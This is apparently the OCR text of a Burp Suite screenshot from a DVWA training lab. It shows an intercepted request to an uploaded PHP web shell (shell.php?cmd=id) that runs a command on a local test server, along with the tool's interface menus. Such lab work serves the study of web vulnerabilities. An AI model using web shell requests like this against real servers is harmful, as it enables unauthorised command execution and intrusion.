 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.101:80
Forward Drop Intercept ... Action Open Bro... HTTP/1 ?
Pretty Raw Hex \n ≡
Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=id HTTP/1.1 \r \n
2 Host: 192.168.50.101 \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0)
Gecko/20100101 Firefox/91.0 \r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Connection: close \r \n
8 Cookie: security=low; PHPSESSID=
031a8dfd7ec8af9aeb73c4d8dd0e0b40 \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 \r \n
11
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 8